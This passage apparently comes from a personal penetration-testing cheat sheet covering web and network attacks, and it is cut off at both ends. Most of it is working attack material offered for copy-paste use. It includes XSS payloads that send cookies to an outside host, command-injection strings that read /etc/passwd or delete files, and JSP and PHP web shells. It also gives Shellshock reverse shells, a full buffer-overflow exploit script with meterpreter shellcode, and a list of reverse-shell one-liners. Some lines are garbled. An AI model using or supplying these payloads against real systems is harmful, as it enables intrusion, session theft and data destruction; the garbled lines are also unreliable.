F12, in this example <script>var \$a='value';</script> :similar to last, in this example server is html encoding turning quotes into " (viewable in source/F12 in example) ':alert(1):var%20\$dummy%20=%20'

[PHP_SELF \(Not using htmlspecialchars\)](#) page.php%22%3E%3Cscript%3Ealert('hacked')%3C/script%3E :Pages using PHP_SELF can be susceptible to XSS

[DOM Based \(Client Side XSS\)](#)
page.html?default=<script>alert(document.cookie)</script> :example 1
page.php#hacker=<script>alert(document.cookie)</script> :example 2
http://www.some.site/somefile.pdf#somename=javascript:attackers_script_here :i.e. 3
1st example is php page using document.write w/ URL ending in page.html?default=French
2nd example mounts the same attack without it being seen by the server (which will simply see a request for page.html without any URL parameters)
3rd example finds a PDF link on the site, victim using unpatched adobe is vulnerable

[Example XSS Sending Cookie From Web Server to Requestb.in](#)

```
https://site.com/index.php?name=hacker<script>document.write('<img src%3d"https://requestb.in/1kf13q01?c%3d'%2bdocument.cookie%2b"'>');</script>
```

XSS Tools

BeEF	:software, defacement, metasploit, shell
Jikto	:XSS to attack internal systems
http://www.owasp.org/search	XSS Filter Evasion
Xssed.com	XSS Encoding / Filter Evasion

Code Injection

[Check to see if susceptible to Code Injection \(PHP Example\)](#)

Try inserting a single quote at the end
/* random value */
injecting a simple concatenation ".."
".te".st instead of test
Compare not using PHP sleep function, and using sleep(0) or sleep(5)

[Concatenate commands on Input Defined Ping Example](#)

Try inserting directly into the input box or the url
127.0.0.1 ; cat /etc/passwd

[Examples \(PHP\)](#)

page.php?name=default'	:inserting a single quote could give info
page.php?name=default"."	:should return error giving us info
page.php?name=default"./*inserteddata*/"	:should show regular page if working
page.php?name=default".system('uname -a'); \$dummy="	:example php code inj
page.php?name=default ".system('uname -a');%23	:(%23=%), same as above
page.php?name=default ".system('uname -a');//	:same as above, may need to convert ;=%3B

[Examples \(Perl\)](#)

*note page doesn't automatically show cgi-bin, have to look in source
page/cgi-bin/hello?name=default'.system('uname -a');%23

[Examples \(PHP with SQL\)](#)

Test various breaks to see what works on example: .php?order=id
.php?order=id;}// :test methods, may not work exactly
.php?order=id;/// :get warning, may be right
.php?order=id);/// :in this case unexpected) - just take out
.php?order=id);}system('uname%20-a');// :in example we get successful execution

[PCRE REPLACE EVAL Example \(/e\) - PHP](#)

*Deprecated as of PHP 5.5.0, causes to evaluate new code as PHP code before substitution
<http://ip/dir/page.php?new=hacker&pattern=/lamer/&base>Hello> :original link
<http://ip/dir/page.php?new=hacker&pattern=/lamer/e&base>Hello> :/e gives error
[http://ip/dir/page.php?new=system\('uname%20-a'\)&pattern=/lamer/e&base>Hello](http://ip/dir/page.php?new=system('uname%20-a')&pattern=/lamer/e&base>Hello) :gives us code execution

[PHP: Using Assert Function To Gain Code Execution Example](#)

page.php?name=default"	: test inserting ' and " to see if errors
page.php?name=default'	:receive assert error
page.php?name=default'.'	:error messages disappears when adding .'
Page.php?name=default '.phpinfo() .'	

Command Injection

[Check if susceptible to Command Injection \(PHP Example code using system command in server side script\)](#)

```
page.php?ip=127.0.0.1 :default page
```

```

page.php?ip=127.0.0.1'`ls`                                :inj cmd inside backticks
page.php?ip=127.0.0.1|cat /etc/passwd/                   :redirect result from 1st into 2nd
page.php?ip=127.0.0.1%26%26cat%20/etc/passwd            :%26%26= && encoded

Add encoded new line to bypass some filters (used in multiline)
page.php?ip=127.0.0.1%0als                               :%0a = encoded new line

SANS CTF Example Using && and Hex encoding to bypass input validation
/`&&ls`                                              = /&&CMD=$'\x6c\x73'&&$CMD
/`&&ls -al`                                            = /&&CMD=$'\x6c\x73\x20\x2d\x61\x6c'&&$CMD
/`&&ls -alR (shows ...)`                           = /&&CMD=$'\x6c\x73\x20\x2d\x61\x6c'&&$CMD
cat .../.flag.txt=/&&CMD=$'\x20\x2e\x2e\x2e\x2f\x2e\x66\x6c\x61\x67\x2e\x74\x78\x74'&&cat$CMD

Use PHP function header if value doesn't match security constraint
telnet vulnerable 80
GET /dir/page.php?ip=127.0.0.1|uname+-a HTTP/1.0

Using netcat: echo "GET /dir/page.php?ip=127.0.0.1|uname+-a HTTP/1.0\r\n" | nc vuln 80
OR
echo -e "GET /dir/example3.php?ip=127.0.0.1%26%26ls HTTP/1.1\r\nHost:
192.168.79.162\r\nConnection: close\r\n" | nc 192.168.79.162 80

Ruby on Rails Eval Function Example
"                                     :break out of string to see errors
"+'COMMAND'+"
?username="%2B`[ /usr/local/bin/score%20697532c5-0815-4188-a912-c65ad2307d28]`%2B"

Python Application Command Injection - Example with system access loaded already
page/dir/default"%2bstr(True)%2b"test                  :Ensure Python by app-str() and True
page/dir/default"%2bstr(os.system('id'))%2b"test :test code execution
page/dir/default"%2bstr(os.popen('id').read())%2b"test :gives more info - replace id w/cmd

Python Application Command Injection - system access NOT loaded already
page/dir/default"%2bstr(True)%2b"test                  :Ensure Python by app-str() and True
page/dir/default"%2bstr(os.system('id'))%2b"test :test code execution; doesn't exe properly
page/dir/default"%2bstr(__import__('os').system('CMD'))%2b"test      :import cmds
page/dir/default"%2bstr(__import__('os').system('rm -rf /critPath'))%2b"test :delete

Python Application Command Injection - "/" prevented so use base 64 encoding
page/dir/default"%2bstr(True)%2b"test                  :Ensure Python by app-str() and True
page/dir/default"%2bstr(os.system('id'))%2b"test :test code execution; doesn't exe properly
page/dir/default"%2bstr(__import__('os').system(
__import__('base64').b64decode('aWQ=')))%2b"test :

Cross Site Request Forgery (CSRF)
https://trustfoundry.net/2016/04/03/cross-site-request-forgery-cheat-sheet/
*Refer to Diagram on site for flow. Written by Alex Lauerman

HTML GET - Requiring User Interaction for Proof-of-Concept
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>

HTML GET (No User Interaction)


HTML POST - Requiring User Interaction for Proof-of-Concept
<form action="http://www.example.com/api/setusername" enctype="text/plain"
method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>

HTML POST (AutoSubmit - No User Interaction)

<form id="autosubmit" action="http://www.example.com/api/setusername"
enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>

<script>
```

```

document.getElementById("autosubmit").submit();
</script>

JSON GET - Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://www.example.com/api/currentuser");
xhr.send();
</script>

JSON POST - Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
xhr.withCredentials = true;
//application/json is not allowed in a simple request. text/plain is the default
xhr.setRequestHeader("Content-Type", "text/plain");
//You will probably want to also try one or both of these
//xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//xhr.setRequestHeader("Content-Type", "multipart/form-data");
xhr.send('{"role":admin}');
</script>

JSON POST - Complex Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"role":admin}');
</script>

```

XMLHttpRequest Notes

It's important to note that you do not need to be able to read the response to execute CSRF (this is always the case with basic HTML CSRF). CORS restrictions may mislead people into thinking it is not vulnerable, when it actually is vulnerable to simple requests.

An XMLHttpRequest is deemed "simple" if it meets certain conditions about the headers that are set. Specifically, it must use GET, HEAD, or POST and the content type can only be set to application/x-www-form-urlencoded, multipart/form-data, or text/plain. The other headers that can be set while keeping the request simple are Cache-Control, Content-Language, Content-Type, Expires, Last-Modified, and Pragma. If it is not deemed simple, it will be pre-flighted with an OPTIONS request to see if the current domain is allowed. By default, XMLHttpRequest will not send credentials, and this must be enabled by setting .withCredentials to true;

Flash Notes

Previously, Flash could be used to set custom headers. This only works with old versions of Flash, and used to be exploitable using [CSRF-Request-Builder](#). Today, you would need the site to use crossdomain.xml that allows a domain you can forge requests from.

Silverlight Notes

Today, you would need the site to use a clientaccesspolicy.xml or crossdomain.xml that allows a domain you can forge requests from.

LDAP Attacks (PHP Example)

Using two null values to authenticate (even if not LDAP based)
 Change default page: <http://ip/dir/page.php?username=user&password=pass>
 Change to: <http://ip/dir/page.php>

Filter Injection to Bypass Auth - PHP Example
 username=hacker&password=hacker we get authenticated (default)
 username=hack*&password=hacker we get authenticated (wildcard on user work)
 username=hacker&password=hac* we don't get authenticated (wildcard on pass doesn't
 :deduce password is probably hashed
[http://ip/dir/page.php?name=hacker\(cn=*\)%00&password=rtrtrtr](http://ip/dir/page.php?name=hacker(cn=*)%00&password=rtrtrtr)
[http://ip/dir/page.php?name=a*\(cn=*\)%00&password=rtrtrtr](http://ip/dir/page.php?name=a*(cn=*)%00&password=rtrtrtr)

```
The end of the current filter using hacker)
An always-true condition ((cn=*)
    A ) to keep a valid syntax and close the first )
    A NULL BYTE (%00) to get rid of the end of the filter
nmap script to search LDAP: nmap -p 389 --script ldap-search <ip>
```

File Upload Attack (PHP Example)

Include Function with No Filter Example

```
Upload script named test.php
http://ip/dir/page.php?cmd=cat%20/etc/passwd
```

Bypass Filtering for File Upload

```
Try uploading with extension .php3 or .php4 or .php5
Try uploading with extension .php.blah           :if doesn't recognize .blah tries .php
Upload .htaccess file to enable extensions
```

Weevely Web Shell

```
*note weevely is a web shell so it doesn't have established connections - stealthier,
but also no tty so can't exactly sudo
weevely generate <password> /root/<shellname>.php:generate shell
upload to site
weevely http://<server>/<shellname>.php <password> :connect from attacker
nc -lvp 443                               :listen on netcat server
php -r '$sock=fsockopen("<attacker_ip>", 443);exec("/bin/sh -i <&3 >&3 2>&3");'
*then you can sudo
```

```
FHzllaga PHP Example
FHzllaga_Getshell.php%00.gif      :try to strip off the gif with %00
Example file payload:
GIF89a
<?php eval($_POST[haihai]) ?>
```

Iceweasel Add-ons

```
Cookies Manager+                      :allows for cookie modification
Tamper Data
```

Browser Redirection/IFRAME Injection in Unvalidated Web Form

```
nc -nlvp 80                           :first we set up nc listener on attacker
*Next we enter an iframe redirection in an unvalidated web form
<iframe SRC="http://192.168.10.5/report" height="0" width="0"></iframe>
```

Cookie / Session Stealing

```
nc -nlvp 80                           :first we set up nc listener on attacker
*Next we enter javascript to get the cookie; get PHPSESSID info
<script>new
Image().src="http://192.168.10.5/bogus.php?output="+document.cookie;</script>
*Then enter PHPSESSID for Name in Cookies Manager+ and Session info in content
```

Server Side Template Injection

```
Example 1 - 404 Error Management          :Uber SSTI Example
Enumerate the functions available:
http://site/test{{'.__class__.mro()[1].__subclasses__() [1]}}%7D%7D
Enumerate a specific function, in this case subprocess.Popen
http://site/test{{'.__class__.mro()[2].__subclasses__() [233](['CMD', 'CMD';])}}
```



```
Example 2 (Twig 1.9.0)
http://site/?name=hacker{{_self.env.registerUndefinedFilterCallback(%27exec%27)}}{{_self.env.getFilter(%27COMMAND%27)}}
```

PHP Reverse Shell Upload Using BurpSuit

```
We're going to use Intruder (used for automating customised attacks).
To begin, make a wordlist with the following extensions in:
```

```
cat phpext.txt
.php
.php3
.php4
.php5
```

.phtml

Now make sure BurpSuite is configured to intercept all your browser traffic. Upload a file, once this request is captured, send it to the Intruder (Action / Send to Intruder). Click on "Payloads" and select the "Sniper" attack type.

Click the payload tab and paste the list of extenstions (above). Click the "Positions" tab now, find the filename and "Add §" to the extension. Start the attack (upper right). Then you see which extensions were accepted.

PHP shell [here](#).

Edit the php-reverse-shell.php file and edit the ip to be your ip
Rename this file to php-reverse-shell.phtml
We're now going to listen to incoming connections using netcat. Run the following command: nc -lvpn 1234
Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
You should see a connection on your netcat session

Shellshock (Apache Server)

Use Nmap to identify open ports. TCP port 80 is opened and Apache service running
Use Burp to navigate to the URL, detect that any URLs accessed when the page is loaded
By using Firebug, we can identify any CGI page which call system command /cgi-bin/status in our example. Needed for exploiting shellshock

Read Arbitrary Files Example

```
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo
\$(
```

Attack Listener

```
nc -l -p 443
Reverse Shell Exploit (requires netcat to be on victim's /usr/bin/)
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc
<attacker_ip> 443 -e /bin/sh\r\nHost: <victim_ip>\r\nConnection: close\r\n\r\n" | nc
<victim_ip> 80
```

Alternate Example

Use Fiddler to identify cgi-bin packet, drop in composer to copy (or in Burpe right click the GET request for cgi-bin and send to Repeater).

Test for shellshock: Replace the user agent string with User-Agent: () { :;}; echo
\$(</etc/passwd>)

In Burpe click go and you should see the response on the right, in Fiddler click Execute and then when the response shows up click the response, Inspectors.

Drop a beacon through shellshock:

On your attack box type nc -l -p 1234 for the listener

In Burpe or Fiddler, replace the user agent string with User-Agent: () { :;}; /usr/bin/nc <attacker ip> 1234 -e /bin/bash

If we don't get a response that's good because our netcat session is still open.

Tomcat

mod_jk

Looking at the GET request in this example only shows us Apache, not showing Tomcat If we try to go to a non-existent page contained within the site, we see Tomcat version This is indicative of a mod_jk vulnerability

Going to site/manager/html will not get you there because it's only exposed by Tomcat, not Apache

In our example site/examples is the Tomcate service, but site/examples/.../manager/html wont work because the browser normalizes in this example. Try

site/examples/%25e%25e/manager/html :here we have to double encode - mod_jk decodes %25 as "%", then tomcate decodes %2e as "."
tomcat/tomcat, admin/admin, admin/tomcat, admin/no password are default logins

Here we want to upload a .war file which is actually just a zip file

```
index.jsp (from PenTesterLabs) - alternatively you could use a Servlet too
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
```

```

<%
    String cmd = request.getParameter("cmd");
    String output = "";
    if(cmd != null) {
        String s = null;
        try {
            Process p = Runtime.getRuntime().exec(cmd,null,null);
            BufferedReader SI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
            while((s = SI.readLine()) != null) { output += s+"</br>"; }
        } catch(IOException e) { e.printStackTrace(); }
    }
%>
<pre><%=output %></pre>

Then put your index.jsp into a webshell folder
mkdir webshell
cp index.jsp webshell
cd webshell
$ jar -cvf ../webshell.war *

Tomcat 6:
If we try to upload through the button on the page we get a 404 error. Remember you
have to double encode to get to your directory. Right click the submit button and
select Inspect to see/modify the source code of the button and the form action should
show you a relative path. In this case change <form
action="/examples/html/upload;jsession..." to <form
action=http://site/examples/jsp/%252e%252e/%252e%252e/manager/html/upload;jession...
Once Webshell is deployed you will see it in the GUI, but remember to access it you
have to use the full path - instead of site/webshell use
site/examples/%252e%252e/webshell/

Tomcat 7:
In our example, to get to the admin page we change site/example/jsp to
site/examples/jsp/%252e%252e/%252e%252e/manager/html. We right clicked the submit
button, selected Inspect, then changed <form method="post"
action="examples/html/upload?..." to <form method="post"
action="/examples/%252e%252e/manager/html/upload?...". Then we run Burp while we submit
the war file (which sends back an error because we don't send any session information).
So to bypass this, reload your management page, but before you forward in Burp right
click the request, Do Intercept - Response to this request (then forward the packet).
In the Response, we can see that the Path is set to /manager/ which is why we are
getting an error - we need a sessionID for that path. If we simply change
Path=/manager/ to Path=/. Forward the packet, change the path in your submit action
again, and you should see a webshell successfully loaded in your list. To access it
simply go to site/examples/%252e%252e/webshell/. There we can enter commands to run.

```

JSON Web Tokens

Article

JWT pattern: Base64(Header).Base64(Data).Base64(Signature) :Header itself is not signed
Sigs can be RSA based, ECC, HMAC, None

None Algorithm Example

Register a login, then login. Do with Fiddler/Burp open
In Fiddler look at 200 login page, Cookie Tab auth=... (might be in JSON tab)
Decode your auth string [here](#) (remember to remove auth=)
Change algorithm to None ("alg": "None") :Note for this to work do not copy the
signature = anything past the last "." - leave last "octet" blank
In Fiddler click composer tab, drag the packet that you had a successful login
Under Cookie or JSON copy your new auth=string, remember do not copy signature section
Click the Inspector Tab above, then WebView

Websites Using Git

Git Information Leak

With modern URL mapping (i.e. not relaying on the filesystem) , it's less and less common to see this kind of issues but it's always important to look for them anyway.

wget -r <http://site/.git/>

#first, don't run from bash from windows - it doesn't work. Run from kali
#while wget is running open a new terminal and run the following:

```

Git diff
#this should show some files not downloaded, press enter

Regular Scan
use auxiliary/scanner/portscan/tcp :next scan from our pivot point
set RHOSTS 172.40.0.3-20 :we will scan .3-.20
set PORTS 80,443,8000,8080 :scan http/s ports
run :run our scan

Drupal Example


---


HTTP Recon
use auxiliary/scanner/http/http_header :HTTP recon scan
set RHOSTS 172.40.0.10 :discovered from regular scan
run :comes back Apache / Drupal / Debian/PHP

Drupal Exploit
search type:exploit rank:excellent drupal :search for <excellent> Drupal exploits
use 2 :use the second optn shown (API Inject)
set RHOSTS 172.40.0.10 :target
set LHOST eth0 :attacker
exploit :run exploit

>download /var/www/html/sites/default/files/.ht.sqlite :download in meterpreter session
>background :background session
>sqlite3 .ht.sqlite ".dump users_filed_data" :dump user password hash db table
exit -y

```

SAML: Signature Verification (Louis Nyffenegger)

<https://www.vortex.id.au/2017/05/pwkoscp-stack-buffer-overflow-practice/>
The User-Agent (browser) tries to access the resource
The Service Provider (SP) sends a redirect to the Identity Provider (IDP)
The User-Agent follows the redirect and access the IDP. The request contains a SAMLRequest parameter.
The IDP sends back a response with a SAMLResponse.
The SAMLResponse is submitted by the User-Agent to the SP.
The user is now logged in for the Service Provider and can access the resource.
The trust-relationship works because the Service Provider trusts the Identity Provider. This trust relationship is initially created by providing the certificate (that contains the public key) of the Identity Provider to the Service Provider. If a SAMLResponse is signed with the private key matching the public key in the certificate, the Service Provider will trust the assertion.

Inspecting the HTTP traffic
First, the User-Agent gets redirected to the IDP with a SAMLRequest parameter:

Location: http://pt1-27f65738-58d64e9c.libcurl.so/saml/auth?SAMLRequest=...

Then, if the user is logged in, the IDP responds with a page that will automatically (<body onload="document.forms[0].submit();...">) submit the SAMLResponse to the SP.

This will allow the SP to create a session for the user. The user is now logged based on the SAMLResponse value.

Dissecting the SAMLResponse

If we look at an example of SAMLResponse, we can see that it's a fairly big chunk of data. We can base64 decode it to find more information.

The important part for this exercise is the <NameID ...> tag. We will have to modify this value in the next step.

The attack

One of the common issues with protocol using signature to prevent tampering comes from the fact that despite being present, the signature is not verified. Here we are going to modify the email address inside the signature to become the user admin@libcurl.so for the service provider.

To do so, we will need to:

Start the SAML interaction.

Intercept the SAMLResponse.

Tamper with the SAMLResponse.

Forward the malicious SAMLResponse to the Service Provider.

The only tricky part is to make sure you correctly decode, modify and re-encode the SAMLResponse. For this type of modifications, you can just create a small script to automatically do the decoding, tampering and re-encoding. This will make testing faster.

For example, you can create a script that will take the SAMLResponse as first argument and echo back the malicious payload. You will then have to copy the malicious SAMLResponse in your proxy.

Script usage: Using Burp (Fiddler didn't show the SAMLResponse), register and then log in. During the log in forward until you get to the part with the SAMLResponse. Only cut the contents of the SAMLResponse, run it through your script which base64 decodes it, then replaces the "test" email with "admin" in this case, and reencodes +=.

```
Script (script.rb):
require 'uri'
require 'base64'

str = URI.unescape ARGV[0]
response = Base64.decode64(str)
```

```
#we created a test account, here we replace with admin user
malicious_response = response.gsub("test", "admin")

#automatically encode +/=
puts URI.escape(Base64.strict_encode64(malicious_response), "+/=")
```

Buffer Overflow Attacks

Practice Examples

<https://www.vortex.id.au/2017/05/pwkoscp-stack-buffer-overflow-practice/>
Brainpan :vulnhub vm
SANS CTF Example: python -c 'print "A"*1000'|nc e09-target.allyourbases.co 8149

Debugging Tools

Immunity	:Easier to use than Oly
Olydebug	:Not as user friendly

Tools for Analyzing Machine Language Code

msfelfscan
msfpescan
SPIKE
exploits available via exploit-db.com, github, packetstormsecurity.org, etc

Look for functions commonly misused by devs who don't check size of user input before sending to these functions:

strcpy strncpy strcat sprintf printf scanf
fgets gets getws memcp memmove

*Note either in Immunity or Olydebug you can find a list of these functions by right clicking anywhere in the "CPU – main thread, module brainpan" / Search for / Name (label) in current module. Note for something like a password match it might be a string compare (strcmp) like in the Brainpan example.

Sometimes trying a simple strings on a exe can show vulnerable strings
brainpan.exe | grep
'strcpy\|strncpy\|strcat\|sprintf\|printf\|scanf\|fgets\|gets\|getws\|memcp\|memmove'

Steps for finding flaw:

1. Find potential buffer overflow condition
 2. Push proper exe code into memory to be executed
 3. Set the return pointer so that it points back into stack for execution
- *Note that if # of results vary, due to DEP & ASLR

Fuzzing Video Games with CERTs Basic Fuzzing Framework

<https://rhinosecuritylabs.com/research/fuzzing-left4dead-2-with-fuzzing-framework/>

Example Walkthrough to attempt finding buffer overflow condition, using Spike, python, & Immunity

Steps:

- 1) Identify attack surface of server
- 2) Fuzz server for weaknesses in buffer
- 3) Develop a proof of concept exploit
- 4) Exploit to full shell

Opening the Application through Immunity Debugger

1. Open Immunity, then in Immunity click open and navigate to your exe
2. You might need to step through (play) until you see it actually running
3. From Kali, run nmap (no special switches) against the server, you should discover that port <443> for example is open. Alternately on windows just do a tasklist | findstr "svchost"
4. Manually connect to the port from Kali using: nc <IP> <443>
5. Type 'HELP' to see a list of commands. Only 3, HELP/INPUT/EXIT. Vulnerable command is INPUT.
6. Create a SPIKE spk file that targets the INPUT command:

```
s_readline();
s_string("INPUT ");
s_string_variable("A");
```
7. Start wireshark on you attack Kali box, used with SPIKE
8. Launch spike with you .spk file, say we named it BufferOverflow.spk
`/usr/bin/generic_send_tcp <server_ip> <443> BufferOverflow.spk 0 0`
9. Local servers would likely crash after a couple of seconds, AWS may be about 5-10

seconds. Make sure to stop your program with Cntrl+C. Stop Wireshark too.

10. Check the CPU window in Immunity. You should find that we've filled EAX with INPUT /.:/AAAA..., ESP is full of A's, and the EIP has been overwritten with 4 A's, 41414141
11. In Wireshark filter for: frame contains "INPUT /.:/" - or whatever showed in Immunity
12. After following the stream look for Entire Conversions <5080> bytes. Remember in this case INPUT /.:/ is 10 chars and the rest 5070 is "A"s
13. Next we will use a python script to confirm we get repeated consistent crashes:

```
#!/usr/bin/python

import socket

##Declared variables
ip='VULN_SERVER_IP'
port=VULN_SERVER_PORT

buf = "INPUT /.:/" + "A" * (5080 - 10)
print "Sending "

fz = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
fz.connect((ip,port))
fz.send(buf)
fz.close()
print str(chars) + " sent successfully"

14. Reset your service, then python yoursript.py - should crash again consistently
15. Note in this case 5080 is the total length of our memory space
16. Next we need to identify the EIP location using a pattern:

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 5070 >
pattern5070.txt

17. Create a copy of yoursript.py, and replace the As with your new pattern you
generated.
18. Reset your program and run your pattern script.
19. Inside Immunity, the Registers windows shows an address that in most systems
should be little endian. In our example let's say Immunity showed us the value was EIP
6F43376F

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6F43376F

20. This should show an exact match offset, say it returns 2002 (plus the initial
INPUT /.:/)
21. Now we want to try and make sure we land in EIP correctly so that we can later put
a JUMP ESP value inside. We send a buffer of As, followed by 4Bs, then fill the rest
with Cs.

In our python script change the buf variable:
buf = "INPUT /.:/" + "A" * 2002 + "BBBB" + "C" * (5080 - 10 - 2002 - 4)

22. Reset the debugger and run our new python script. Ensure EIP shows 42424242 (4
B's).
23. Next we have to choose a process to inject into that gets loaded into memory of
the server, for example let's say inventory_server_functions.dll. Double click the
Executable modules on invent_1 (modules window / Name invent 1, Path
C:\Users...\inventory_server_functions.dll. Right click on this CPU window, Search for >
All commands. In the popup type JMP ESP
24. Start with the first one and note the address (example 625012F0). Note when we
enter this in our script later it is entered backwards (jumpesp='xF0\x12\x50\x62').
25. Next is to check for bad characters. You can generate a byte array inside Immunity
with !mona. The log data has a entry in the bottom, type:

!mona bytearray -b '\x00'

*note we already excluded null (\x00) since that's always out of the picture
26. Open the file at the location and copy the contents over to our python script.
Note you will have to adjust the variables:
```

```

#!/usr/bin/python

import socket

##Declared variables
ip='VULN_SERVER_IP'
port=VULN_SERVER_PORT

badcharstotest = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0d\x0e\x0f\x10\x11"
...
"xfb\xfc\xfd\xfe\xff")

buf = "INPUT ./:" + "A" * 2002 + "BBBB" + badcharstotest + "C" * (5080 - 10 - 2002 - 4
-len(badcharstotest))
print "Sending "

fz = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
fz.connect((ip,port))
fz.send(buf)
fz.close()
print str(chars) + " sent successfully"

27. Next reset debugger and launch your updated python script.
28. In Immunity use mona to compare the bytearray.bin we generate previously with the
start of the ESP:

!mona compare f c:\logs\softwaretest\bytearray.bin -a 0216FA40
*with 0216FA40 being the address listed in ESP register AFTER the crash and showing
all our test characters. You could manually look but mona has less chance for missing

29. If we found any bad chars we would omit them and try again (with -b in mona)
30. Generate the shell code customized for you environment

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.225 lport=443 -e
x86/shikata_ga_nai -b '\x00' -f python > shellcode.txt
*note the payload size and ensure it can fit inside your memory space

31. Modify our python script, add jmpesp location, remove badchars, add msfvenom
payload, change buffer:

#!/usr/bin/python

import socket

##Declared variables
ip='VULN_SERVER_IP'
port=VULN_SERVER_PORT
jmpesp='xF0\x12\x50\x62'

#shellcode generated by msfvenom:
buf = ""
buf += "\xc9\x5a\xe7\x3d..."
buf += "..."
buf += "..."
buf += "\xa4\x4f\x5a\x24"

buffer = "INPUT ./:" + "A" * 2002 + jmpesp + buf + "C" * (5080 - 10 - 2002 - 4 -
len(buf))
print "Sending "

fz = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
fz.connect((ip,port))
fz.send(buffer)
fz.close()
print str(chars) + " sent successfully"

32. Test it but first set up you listener, here is an example script to start up one:
use exploit/multi/handler

```

```
set payload windows/meterpreter/reverse_tcp
set lhost <ip>
set lport <port>
exploit -j

msfconsole -r startlistener.rc #assuming you named it startlistener.rc

33. Run again, resetting anything it needed. If it failed you may be running into ASLR
and need to add a NOP sled. NOP size should be ½ to ¾ of your targeted architecture.
i.e. if your target is on x86 try 16-24, and if its x64 try 32-48.
34. Modify the buffer variable to include a NOP sled:

buffer = "INPUT ./:" + "A" * 2002 + jmpesp + '\x90' * 16 + buf + "C" * (5080 - 10 -
2002 - 4 -len(buf))
*our NOP sled is 16 bytes (for x86), but if it still fails go up to 24 bytes
35. You should get a shell!
```

.LNK Remote Code Execution

<https://www.zerodayinitiative.com/blog/2020/3/25/cve-2020-0729-remote-code-execution-through-lnk-files>

Reverse Shells

Cheat Sheet from PenTestMonkey.net and [Highon.coffee](#)

Reverse Shell Cheat Sheet

If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll probably want an interactive shell.

If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing back a reverse shell or binding a shell to a TCP port. This page deals with the former.

Your options for creating a reverse shell are limited by the scripting languages installed on the target system - though you could probably upload a binary program too if you're suitably well prepared.

The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you use substitute "/bin/sh -i" with "cmd.exe".

Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they're quite short lines, but not very readable.

Bash

Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):

```
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
```

Alt:

```
0<&196;exec 196<>/dev/tcp/192.168.1.101/80; sh <&196 >&196 2>&196
```

Java

```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read
line; do \$line 2>&5 >&5; done"]);
p.waitFor()
[Untested submission from anonymous reader]
```

Netcat

Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't support the -e option. Note ncat is better and supports ssl.

```
# Linux Bind Shell
nc -lvp 5555 -e /bin/bash
nc 192.168.1.101 5555
```

```
# Windows Bind Shell
nc.exe -nlvp 4444 -e cmd.exe
```

```
# Linux Reverse Shell
nc -lvp 5555
nc 192.168.1.101 5555 -e /bin/bash
```

```
# Windows Reverse Shell
nc -lvp 443
nc.exe 192.168.1.101 443 -e cmd.exe
```

```
#With -e flag
nc -e /bin/sh ATTACKING-IP 80
/bin/sh | nc ATTACKING-IP 80
```

If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:

```
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
```

```

Alt (without -e flag):
rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p

Ncat
Ncat is a better and more modern version of netcat. One feature it has which netcat does not have is encryption. Also -k for keepalive
# Bind Shell
ncat --exec cmd.exe --allow 192.168.1.101 -vnl 5555 -ssl &
ncat -v 192.168.1.103 5555 -ssl

ncat -lk -p8080 -e /bin/bash &                                :l-listener;k-keepalive;&-bg
python -m SimpleHTTPServer 8080                                :combine with a watering hole

PERL
Here's a shorter, feature-free version of the perl-reverse-shell:

perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobynumber("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,>&S");open(STDOUT,>&S");open(STDERR,>&S");exec("/bin/sh -i");}''

Perl Windows Shell:
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ATTACKING-IP:80");STDIN->fdopen($c,r);$~>fdopen($c,w);system$_ while<>;'

Alt Perl Windows Shell:
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobynumber("tcp"));if(connect(S,sockaddr_in(($p,inet_aton($i)))){open(STDIN,>&S");open(STDOUT,>&S");open(STDERR,>&S");exec("/bin/sh -i");};'

PHP
*for example this works with weevily web shells
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try 4, 5, 6...

*note open your listener on the attack machine first then:
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.

Python
This was tested under Linux / Python 2.7:

